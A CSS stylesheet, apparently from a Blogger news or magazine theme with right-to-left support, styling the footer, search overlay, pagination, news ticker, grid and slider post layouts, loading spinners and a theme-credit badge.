.footer-wrapper .PageList li a:before{content:"\f15b";font-family:"Font Awesome 5 Free";margin-left:5px}
.rtl .footer-wrapper .PageList li a:before{margin-left:5px}
.ltr .footer-wrapper .PageList li a:before{margin-right:5px}
/*-----------Search Space-------------*/
body.search-active {position: fixed;width: 100%;}
.search-input{height: 100%;width: 100%;position: fixed;line-height: 35;text-align: center;top: 0;z-index: 99;pointer-events: none;opacity: 0;transform: translate(40px, 0);transition: all .3s ease-in-out;left: 0;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.search-input input{color:#fff;font-size:24px;font-family:'Alexandria';border:0;border:1px solid #eeeeee45;padding:20px;border-radius:30px;background:transparent;-webkit-appearance:none;box-sizing:border-box;outline:0;font-weight:200;width:70%}
.search-input ::-webkit-input-placeholder{color:#EEE}
.search-input :-moz-placeholder{color:#EEE;opacity:1}
.search-input ::-moz-placeholder{color:#EEE;opacity:1}
.search-input :-ms-input-placeholder{color:#EEE}
#search-form{padding:5% 0}
.icon-close{position:fixed;top:30px;right:30px;color:#FFF;cursor:pointer;font-size:34px;opacity:0;transition:all .3s ease-in-out;right:30px}
body.search-active{position:fixed;width:100%}
body.search-active .search-input{opacity:.99;transform:none;pointer-events:all}
body.search-active .icon-close{opacity:1;transform:rotate(-90deg)}
body.search-active .control{cursor:default}
/*-----------Copyrights-------------*/
.copyrights {padding: 0px;background: #eee;border-top: 1px solid #d8d8d8;overflow:hidden;}
.copyrights span {color: #000;}
#social-media-footer {padding-top: 16px;}
/*-----------Pagination-------------*/
.page-navigation{margin:20px auto;overflow:hidden;width:84%}
#siki_next{display:inline-block;flex:4;text-align:center;border-left:2px solid #fff;float:right;border-radius:100px}
#siki_next a{display:block;color:#fff;font-family:buzzcave;font-size:20px}
#siki_next i{width:44.5px;height:44.5px;border-radius:100px;background:#4F8FFB;line-height:44.5px;font-size:20px}
#siki_next span{color:#000;height:30px;display:inline-block;font-family:'buzzcave';margin-right:10px}
#siki_prev{display:inline-block;flex:4;text-align:center;border-left:2px solid #fff;float:left;border-radius:100px}
#siki_prev a{display:block;color:#fff;font-family:buzzcave;font-size:20px}
#siki_prev i{width:44.5px;height:44.5px;border-radius:100px;background:#4F8FFB;line-height:44.5px;font-size:20px}
#siki_prev span{color:#000;height:30px;display:inline-block;font-family:'buzzcave';margin-left:10px}
#siki-page-number{display:inline-block;font-weight:600;font-size:20px;padding:0;display:none}
/*------------Boxes Layouts-------------*/
#Layout-1{display: block;width: 100%;clear:both;min-height:600px;}
#layout-2 {display: block;width: 100%;clear:both;height: auto;overflow: hidden;}
#newsticker .title{float:right;height:42px;line-height:40px;text-align:center;color:#FFF;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:0 20px 20px 0;margin:0;padding:0 15px}
#newsticker .title:before{content:"\f0ac";font-family:"Font Awesome 5 Free",'FontAwesome';color:#fff;font-size:18px}
#newsticker{position:relative;margin:8px 0}
#newsticker .title .getmore{float:left;position:absolute;left:10px;line-height:32px;color:#5a5a5a}
.ticker{overflow:hidden;background:#eee;padding-right:15px;border-radius:5px 0 0 5px;display:block;}
.ticker li{display:none}
.ticker li.active{display:list-item}
.lb_image{display:inline-block;vertical-align:middle;width:20px;height:20px;border-radius:99em;overflow:hidden;margin-left:5px}
.lb_image img{width:100%;height:100%;object-fit:cover}
.lb_title{display:inline-block;font-size:12px}
.lb_tag a{padding:5px;font-size:12px;font-weight:500;border-radius:5px;margin-left:10px;color:#fff;display:inline-block;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lb_title a{color:#000;font-weight:700}
.layout-boxes .widget{margin-bottom:25px;overflow:hidden}
.layout-boxes .title,.sidebar .title,.footer .title{margin:0 0 20px;padding:15px 10px;position:relative;overflow:hidden;background:#eee;border-radius:30px}
.layout-boxes .title:before,.sidebar .title:before,.footer .title:before{content:"\f07c";font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";display:inline-block;color:#03b099;margin-left:5px}
.layout-boxes .title .getmore:before,.sidebar .title .getmore:before,.footer .title .getmore:before{content:"";position:absolute;top:0;width:120%;height:100%;z-index:-1;border:1px solid #03b099;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);left:-20px;-webkit-transform:skew(30deg);-moz-transform:skew(30deg);-ms-transform:skew(30deg);-o-transform:skew(30deg);transform:skew(30deg)}
.footer .title:before {color: #fff !important;}
.layout-boxes .title .getmore,.sidebar .title .getmore,.footer .title .getmore{left:0;text-align:center;position:absolute;top:0;font-size:14px;width:130px;z-index:2;height:100%;color:#fff;line-height:3em}
.lk_title a{color:#000;line-height:25px}
.lk_title{margin:5px 0!important}
.lk_description .lk_tag .tag{color:#fff;padding:4px 8px;display:inline-block;font-size:12px;border-radius:5px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lk_item{position:relative;list-style:none}
.owl-carousel .lk_item{width:100%;height:auto;}
.lk_image img{height:100%;object-fit:cover;width:100%;transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.lk .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
.getmore{float:right;padding:5px 0;font-size:10px;color:#999}
.rtl .getmore{float:left}
.getmore strong{font-weight:400}
.lk_meta i:before{margin-left:5px;color:#03b099}
.rtl .lk_meta i:before{margin-right:0;margin-left:5px}
.lk_title{margin:0}
.lk_meta span{display:inline-block;font-size:78%;margin-right:5px;color:#5a5a5a}
.rtl .lk_meta span{margin-right:0;margin-left:5px}
.lk_snip{display:none;color:#676767;font-size:85%;margin-top:15px;margin-bottom:15px;line-height:20px}
#Layout-1 .widget{overflow:hidden;margin-bottom:20px}
/*------------S-Slider-------------*/
.s-slider{border-radius:10px;overflow:hidden;position:relative}
.s-slider .lk_image{margin-bottom:20px;height:240px;border-radius:10px;overflow:hidden;width:100%}
.s-slider .lk_image a{height:240px;border-radius:10px;overflow:hidden;width:100%;display:block;}
.s-slider .lk_image img{border-radius:10px}
.s-slider .lk_description{padding:15px;background:#eee;border-radius:10px}
.s-slider .lk_title{margin:10px 0}
/*------------D-Slider-------------*/
.d-slider .lk_image{float:right;width:80px;height:80px;border-radius:10px;margin-left:10px;overflow:hidden}
.d-slider .lk_image a{width:80px;height:80px;}
.rtl .d-slider .lk_image{float:right;margin-right:0;margin-left:10px}
.d-slider .lk_image img{border-radius:10px}
.d-slider .lk_title a{font-size:80%}
.d-slider .lk_meta{display:none}
/*------------F-Slider-------------*/
.f-slider .lk_description{position:absolute;bottom:0;padding:28px}
.f-slider .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.f-slider .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.f-slider .lk_title{margin:10px 0}
.f-slider .lk_item{border-radius:10px;overflow:hidden;height:250px}
.f-slider .lk_item .lk_image {height: 250px;}
.f-slider .lk_tag a{border:0}
.f-slider .lk_meta span{color:#dedede}
/*------------Sided-------------*/
.sided .lk_image{width:92px;height:92px;float:right;margin-left:15px;border-radius:10px;overflow:hidden}
.sided .lk_image a{width:92px;height:92px;display:block;}
.sided .lk_title a{font-size:85%}
.sided .lk_item{display:inline-block;margin-bottom:20px;width:100%}
.sided .lk_item:last-child{margin-bottom:0}
.sided .lk_meta span{display:none}
/*------------Sided 2-------------*/
.sided-2 .lk_image{position:absolute;width:100%}
.sided-2 .lk_item{overflow:hidden;border-radius:10px;margin-bottom:20px}
.sided-2 .lk_description{position:relative;padding:28px}
.sided-2 .lk_tag{display:none}
.sided-2 .lk_title a{color:#fff}
.sided-2 .lk_meta span{color:#fff}
.sided-2 .lk_image a:after{position:absolute;right:0;top:0;width:100%;height:100%;content:"";background:linear-gradient(180deg,#0000008c 0%,#00000000 100%)}
.blockthree .inner-block{display:flex;column-gap:20px;margin-bottom:50px}
.blockthree .inner-block .layout-boxes {flex: 1;}
/*------------Sided 3-------------*/
.sided-3 .lk_item:first-child .l-counter{display:none}
.sided-3 .lk_item:not(:first-child) .lk_description{grid-column:2/4}
.sided-3 .lk_item{margin-bottom:20px;overflow:hidden}
.sided-3 .lk_item:last-child{margin-bottom:0;display:block}
.sided-3 .lk_item:not(:first-child) .lk_image{margin-left:15px;width:85px;height:85px;float:right;border-radius:10px;overflow:hidden}
.sided-3 .lk_item:not(:first-child) .lk_image a{width:85px;height:85px;float:right;border-radius:10px;overflow:hidden;display:block;}
.sided-3 .lk_item:not(:first-child) .l-counter{margin-right:10px;width:72px;height:72px;float:left;border-radius:10px;background:#2869970d;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center;display:none}
.rtl .sided-3 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.sided-3 .lk_item:first-child .lk_description{background:#2869970d;padding:15px;border-radius:10px;position:relative}
.sided-3 .lk_item:first-child .lk_title{margin:10px 0}
.sided-3 .lk_item:not(:first-child) .lk_title a{font-size:85%}
.sided-3 .lk_item:not(:first-child) .lk_tag{display:none}
.sided-3 .lk_item:first-child .lk_image{width:100%;height:230px;overflow:hidden;border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a{width:100%;height:230px;overflow:hidden;border-radius:10px;display:block;}
.sided-3 .lk_image img{border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a:after{position:absolute;right:0;bottom:0;width:100%;height:100%;content:"";background:linear-gradient(0deg,#0000008c 0%,#00000000 100%);border-radius:10px}
.sided-3 .lk_item:first-child .lk_title a{color:#fff}
.sided-3 .lk_item:first-child .lk_meta span{color:#fff!important;font-weight:600;}
.sided-3 .lk_item:first-child .lk_description{padding:18px;border-radius:10px;position:absolute;bottom:0}
.sided-3 .holder img, .sided-2 .holder img, .f-slider .holder img{opacity:1;}
/*------------Grid 5-------------*/
.grid-5 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
.grid-5 .lk_item{display:flex}
.grid-5 .lk_item:first-child{grid-row:1/4;grid-column:1/3;flex-flow:wrap;height:424px}
.grid-5 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px;display:none}
.rtl .grid-5 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-5 .lk_item:first-child .lk_image{height:100%;margin-right:0;width:100%;display:block}
.rtl .grid-5 .lk_item:first-child .lk_image{margin-left:0}
.grid-5 .lk_item:first-child .lk_image a:after{top: 15%;background: linear-gradient(to bottom, rgba(50, 50, 50, 0) 0, rgba(16, 15, 15, 0.91) 89%, rgba(16, 15, 15, 0.93) 93%);transition: .2s all ease-in-out;opacity: .93;content: "";display: block;position: absolute;bottom: 0;width: 100%;}
.grid-5 .lk_item:first-child .lk_description{padding:28px;width:100%;position:absolute;bottom:0}
.grid-5 .lk_item:not(:first-child) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-5 .lk_item:first-child .lk_title{margin:15px 0}
.grid-5 .lk_title a{font-size:85%;font-weight:600}
.grid-5 .lk_item:first-child .lk_title a{font-size:130%;color:#fff}
.grid-5 .lk_item:first-child .lk_meta span{color:#dedede}
/*------------Grid 6-------------*/
.grid-6 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-6 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-6 .lk_item:first-child{grid-row:1/5;display:block}
.grid-6 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-6 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-6 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%;display:block;}
.grid-6 .lk_item:nth-child(1) .lk_image img{border-radius:10px}
.grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.rtl .grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-right:0}
.grid-6 .lk_item:not(:first-child) .lk_image{display:none}
.grid-6 .lk_item:first-child .l-counter{display:none}
.grid-6 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#eee;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:#000;justify-content:center;align-items:center}
.rtl .grid-6 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.grid-6 .lk_item .lk_tag{display:none}
.grid-6 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-6 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-6 .lk_item .lk_title a{font-size:90%}
.grid-6 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 7-------------*/
.grid-7 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-7 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-7 .lk_item:first-child{grid-row:1/5;display:block}
.grid-7 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-7 .lk_item .lk_image a{height:92px;width:92px;display:block;}
.grid-7 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image img{border-radius:10px;width:100%;height:100%;}
.grid-7 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.grid-7 .lk_item:not(:first-child) .l-counter{display:none}
.grid-7 .lk_item:first-child .l-counter{display:none}
.grid-7 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#2869970d;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center}
.grid-7 .lk_item .lk_tag{display:none}
.grid-7 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-7 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-7 .lk_item .lk_title a{font-size:90%}
.grid-7 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 4-------------*/
.grid-4 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-4 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-4 .lk_item:first-child,.grid-4 .lk_item:nth-child(2){grid-row:1/3;height:222px}
.grid-4 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-4 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-4 .lk_item:first-child .lk_image,.grid-4 .lk_item:nth-child(2) .lk_image{height:100%;margin:0;width:100%}
.grid-4 .lk_item:first-child .lk_image a:after,.grid-4 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-4 .lk_item:first-child .lk_description,.grid-4 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:20px}
.grid-4 .lk_item .lk_tag,.grid-4 .lk_item .lk_meta{display:none}
.grid-4 .lk_item:first-child .lk_tag,.grid-4 .lk_item:first-child .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-4 .lk_item:nth-child(3) .lk_image,.grid-4 .lk_item:nth-child(4) .lk_image,.grid-4 .lk_item:nth-child(7) .lk_image{display:none}
.grid-4 .lk_item:nth-child(3) .lk_description,.grid-4 .lk_item:nth-child(4) .lk_description,.grid-4 .lk_item:nth-child(7) .lk_description{padding:15px;background:#2869970d;border-radius:10px;width:100%}
.grid-4 .lk_item:nth-child(3) .lk_meta,.grid-4 .lk_item:nth-child(4) .lk_meta,.grid-4 .lk_item:nth-child(7) .lk_meta{display:block}
.grid-4 .lk_title a{font-size:85%;font-weight:600}
.grid-4 .lk_item:first-child .lk_title,.grid-4 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-4 .lk_item:first-child .lk_title a,.grid-4 .lk_item:nth-child(2) .lk_title a{font-size:90%;color:#fff}
.grid-4 .lk_item:first-child .lk_meta span,.grid-4 .lk_item:nth-child(2) .lk_meta span{color:#dedede}
/*------------Grid Video-------------*/
.video .lk_image{border-radius:10px;height:180px;overflow:hidden;position:relative;margin-bottom:20px}
.video .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:50%;border:4px double transparent;background-repeat:no-repeat}
.video .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.video .lk_description{border-radius:10px;padding:15px;background:#eee}
/*------------Grid 1-------------*/
.grid-1 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-1 .lk_item .lk_image{position:relative;overflow:hidden;height:300px;border-radius:10px;margin-bottom:10px}
.grid-1 .lk_item .lk_image a{height:300px;width:100%;}
.grid-1 .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
.grid-1 .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.grid-1 .lk_title{margin:5px 0}
.grid-1 .lk_title a{font-size:105%}
/*------------Main Grid-------------*/
.main-grid .lk_item{overflow:hidden;border-radius:5px;height:222px}
.main-grid .lk_description{position:absolute;bottom:0;width:100%;padding:28px}
.main-grid .lk_item:nth-child(1){width:49%;float:right;height:450px;position:relative;list-style:none;overflow:hidden;margin-left:.5%}
.main-grid .lk_item:nth-child(1) .lk_image {width:100%;height:450px;}
.main-grid .lk_item:nth-child(1) .lk_image a{width:100%;height:450px;display:block}
.main-grid .lk_item:nth-child(1) .lk_image img {height:100%;}
.main-grid .lk_item:nth-child(2){width:50.5%;margin-bottom:.5%}
.main-grid .lk_item:nth-child(3){width:25%;float:right}
.main-grid .lk_item:nth-child(4){width:25%;float:left}
.main-grid .lk_item .lk_image{height:100%;width:100%}
.main-grid .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.main-grid .lk_title{margin:10px 0}
.main-grid .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.main-grid li:nth-child(2) .lk_title a{font-size:140%}
.main-grid .lk_meta span{color:#fff}
/*------------Grid 2-------------*/
.grid-2 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-2 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-2 .lk_item:first-child,.grid-2 .lk_item:nth-child(2){grid-row:1/4;display:block}
.grid-2 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-2 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-2 .lk_item:first-child .lk_image,.grid-2 .lk_item:nth-child(2) .lk_image{margin:0;margin-bottom:10px;height:222px;width:100%}
.grid-2 .lk_item:first-child .lk_image a,.grid-2 .lk_item:nth-child(2) .lk_image a{height:222px;width:100%;display: block;}
.grid-2 .lk_item:nth-child(3) .lk_image,.grid-2 .lk_item:nth-child(4) .lk_image,.grid-2 .lk_item:nth-child(5) .lk_image{display:none}
.grid-2 .lk_item:nth-child(3) .lk_description,.grid-2 .lk_item:nth-child(4) .lk_description,.grid-2 .lk_item:nth-child(5) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-2 .lk_item .lk_tag{display:none}
.grid-2 .lk_item:first-child .lk_tag,.grid-2 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-2 .lk_item:first-child .lk_title,.grid-2 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-2 .lk_title a{font-size:85%;font-weight:600}
.grid-2 .lk_item:first-child .lk_title a,.grid-2 .lk_item:nth-child(2) .lk_title a{font-size:90%}
.grid-2 .lk_item .lk_meta{display:none}
.grid-2 .lk_item:nth-child(1) .lk_meta,.grid-2 .lk_item:nth-child(2) .lk_meta,.grid-2 .lk_item:nth-child(3) .lk_meta,.grid-2 .lk_item:nth-child(4) .lk_meta,.grid-2 .lk_item:nth-child(5) .lk_meta{display:block}
/*------------Grid 3-------------*/
.grid-3 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px;margin:0}
.grid-3 .lk_item{float:left;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.rtl .grid-3 .lk_item{float:right}
.grid-3 .lk_item:first-child{grid-column:1/1;grid-row:1/3;display:block}
.grid-3 .lk_item:nth-child(2){grid-column:2/2;grid-row:1/5;display:block}
.grid-3 .lk_item:nth-child(3){grid-column:3/3;grid-row:1/3;display:block}
.grid-3 .lk_item .lk_image{position:relative;overflow:hidden;height:77px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:80px;margin-right:10px}
.rtl .grid-3 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-3 .lk_item:nth-child(1) .lk_image,.grid-3 .lk_item:nth-child(3) .lk_image{width:100%;height:165px;margin-bottom:5px}
.grid-3 .lk_item:nth-child(2) .lk_image{height:100%;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:15px}
.grid-3 .lk_item .lk_tag{display:none}
.grid-3 .lk_item:nth-child(1) .lk_tag,.grid-3 .lk_item:nth-child(2) .lk_tag,.grid-3 .lk_item:nth-child(3) .lk_tag{display:block}
.grid-3 .lk_item:nth-child(2) .lk_tag a{border:0}
.grid-3 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-3 .lk_item .lk_title a{font-size:85%}
.grid-3 .lk_item:nth-child(1) .lk_title a,.grid-3 .lk_item:nth-child(2) .lk_title a,.grid-3 .lk_item:nth-child(3) .lk_title a{font-size:100%}
.grid-3 .lk_item:nth-child(2) .lk_title a{color:#fff}
.grid-3 .lk_meta{display:none}
.grid-3 .lk_item:nth-child(1) .lk_meta,.grid-3 .lk_item:nth-child(2) .lk_meta,.grid-3 .lk_item:nth-child(3) .lk_meta{display:block}
aside .Label ul li,#footer-cols .Label ul li,aside .LinkList ul li,#footer-cols .LinkList ul li,aside .PageList ul li,#footer-cols .PageList ul li{margin-bottom:10px;display:block}
/*------------Grid 9-------------*/
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(3, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.grid-9 .lk_item .lk_image {width: 92px;height: 92px;float: right;margin-left: 10px;}
.grid-9 .lk_item .lk_image a {display: block;height: 92px;width: 92px;}
/*------------Featured Labels-------------*/
.FeaturedLabel .Label .label-size{margin-bottom:10px;display:inline-block;width:49%}
.FeaturedLabel .label-name{display:block;background:none!important;}
.FeaturedLabel .label-count{width:30px;padding:4px 0;color:#fff;background:var(--main-color);text-align:center;border-radius:4px;margin-right:10px}
.rtl .label-count{margin-right:0;margin-left:10px}
.FeaturedLabel li img{position:absolute;left:0;width:100%;height:100%;object-fit:cover}
.FeaturedLabel li{position:relative;overflow:hidden;border-radius:10px;height:80px}
.FeaturedLabel li a{position:relative;padding:28px;color:#fff;display:block;font-weight:600;font-size:140%;z-index:1}
.FeaturedLabel ul{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
aside .FeaturedLabel ul{-ms-grid-columns:1fr;grid-template-columns:repeat(1,1fr)}
.FeaturedLabel .label-count{display:block;font-size:75%;background:0;text-align:unset;font-weight:500;width:auto;margin:0;padding:0}
.list-label-widget-content .LF li a{border:none!important}
.FeaturedLabel li:before{content:"";background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,$(primary..color),#0287a7);position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;z-index:1;opacity:.8}
.FeaturedLabel .title{display:none}
.FeaturedLabel ul li a:hover {color: #fff;}
.layout-boxes .widget.Label ul{display:none;}
.layout-boxes .widget.FeaturedLabel ul{display:grid;}
.f-slider {height: 250px;}
.f-slider .lk_image a {height: 250px;display: block;}
.layout-boxes .list-label-widget-content {height: 190px;}
/*------------Boxes Loader-------------*/
.newsticker .loader{min-height:42px;}
#Layout-1 #HTML14 .loader {min-height: 450px;padding: 0;}
#Layout-1 #HTML5 .loader {min-height: 80px;padding: 0;}
.loader{position:relative;width:100%;height:100%;min-height:230px;overflow:hidden;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;margin:0;text-align:center;padding:60px}
.loader:after{content:"";display:block;width:30px;height:30px;box-sizing:border-box;margin:0;border:2px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
.loader-2{position:relative;overflow:hidden;float:right;padding:10px}
.loader-2:after{content:"";display:block;width:20px;height:20px;box-sizing:border-box;border:1px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
@-webkit-keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.layout-boxes .HTML .widget-content,.sidebar .HTML .widget-content,.footer .HTML .widget-content,.newsticker .HTML .widget-content,.hero-boxes .HTML .widget-content{color:#0000}
#block-luna{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;-webkit-justify-content:space-between}
#preloader{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#fff;display:flex;justify-content:center;align-items:center;z-index:9999}
.loader-pre{border:4px solid #f3f3f3;border-radius:50%;border-top:4px solid #03b099;width:50px;height:50px;animation:spin 1s linear infinite}
@keyframes spin {
0%{transform:rotate(0deg)}
100%{transform:rotate(360deg)}
}
#license_copyrights{position:relative;color:#cdcdcd;line-height:55px;margin:10px 0 0;padding:0;float:right}
.created-using-layers,.created-using-layers a{position:relative;display:inline-block!important;vertical-align:top}
@media only screen and (min-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:hover{background-position:14px -70px}
.created-using-layers span{display:none}
